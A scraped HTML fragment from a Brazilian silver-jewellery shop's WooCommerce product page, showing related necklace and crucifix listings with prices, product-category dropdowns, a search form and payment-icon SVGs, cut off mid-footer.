	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>155,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:844,&quot;item_id&quot;:844,&quot;item_name&quot;:&quot;Colar De Gota Azul Com Corrente Longa Tiffany Rodio Negro&quot;,&quot;sku&quot;:&quot;0868-D&quot;,&quot;price&quot;:155,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:844,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/crucifixo-rodio-negro-com-zirconias-rubelitas-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-606 status-publish first instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio product_cat-outlet product_cat-promocao-de-colares-outlet product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-rodio product_tag-safira-rosa product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-rodio-negro-e-turmalina-leitosa-semi-joia-classica-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-rubi-rosa-com-zirconias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Pingente De Gota Delicada Semi Jóia De Zirconias Rubi Rosa" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-rubi-rosa-com-zirconias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-rubi-rosa-com-zirconias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-rubi-rosa-com-zirconias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-rodio-negro-e-turmalina-leitosa-semi-joia-classica-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Pingente De Gota Delicada Semi Jóia De Zirconias Rubi Rosa</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:606,&quot;item_id&quot;:606,&quot;item_name&quot;:&quot;Colar Pingente De Gota Delicada Semi J\u00f3ia De Zirconias Rubi Rosa&quot;,&quot;sku&quot;:&quot;0079-SU&quot;,&quot;price&quot;:189,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:606,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-rodio-negro-e-turmalina-leitosa-semi-joia-classica-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-805 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio product_tag-joias-de-gotas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-semijoias product_tag-turmalina has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-da-moda-semi-joia-rodio-gota-turmalina-leitosa/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-turmalina-grande-semi-joia-fina-prata-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Da Moda Semi Joia Rodio Gota Turmalina Leitosa" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-turmalina-grande-semi-joia-fina-prata-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-turmalina-grande-semi-joia-fina-prata-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-turmalina-grande-semi-joia-fina-prata-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-da-moda-semi-joia-rodio-gota-turmalina-leitosa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Da Moda Semi Joia Rodio Gota Turmalina Leitosa</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>135,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:805,&quot;item_id&quot;:805,&quot;item_name&quot;:&quot;Colar Da Moda Semi Joia Rodio Gota Turmalina Leitosa&quot;,&quot;sku&quot;:&quot;1100-D&quot;,&quot;price&quot;:135,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:805,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-da-moda-semi-joia-rodio-gota-turmalina-leitosa\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-697 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-religiosos product_cat-colares-rodio product_cat-crucifixos product_tag-cruz product_tag-joias-delicadas product_tag-joias-para-o-dia-a-dia product_tag-joias-religiosas product_tag-joias-rodio product_tag-rubelita product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/crucifixo-rubi-e-cristal-semi-joias-religiosas-da-moda/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-prata-com-zirconias-rubis-semijoias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crucifixo Rubi E Cristal Semi Joias Religiosas Da Moda" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-prata-com-zirconias-rubis-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-prata-com-zirconias-rubis-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-prata-com-zirconias-rubis-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colares-da-moda-zirconias-e-rubis-semijoias-de-luxo-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Crucifixo Rubi E Cristal Semi Joias Religiosas Da Moda" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colares-da-moda-zirconias-e-rubis-semijoias-de-luxo-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colares-da-moda-zirconias-e-rubis-semijoias-de-luxo-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colares-da-moda-zirconias-e-rubis-semijoias-de-luxo-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/crucifixo-rubi-e-cristal-semi-joias-religiosas-da-moda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Crucifixo Rubi E Cristal Semi Joias Religiosas Da Moda</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>124,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:697,&quot;item_id&quot;:697,&quot;item_name&quot;:&quot;Crucifixo Rubi E Cristal Semi Joias Religiosas Da Moda&quot;,&quot;sku&quot;:&quot;0740-D&quot;,&quot;price&quot;:124,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Crucifixos&quot;,&quot;id&quot;:697,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/crucifixo-rubi-e-cristal-semi-joias-religiosas-da-moda\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="woocommerce_product_categories-17" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente" selected="selected">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div><div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Sobre</span><div class="is-divider small"></div>			<div class="textwidget"><p>Desde 2010 a Waufen oferece as mais lindas Joias em Prata Fina 925 para venda online.</p>
</div>
		</div><div id="woocommerce_product_search-2" class="col pb-0 widget woocommerce widget_product_search"><span class="widget-title">Pesquisar</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div><div id="woocommerce_product_categories-14" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente" selected="selected">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 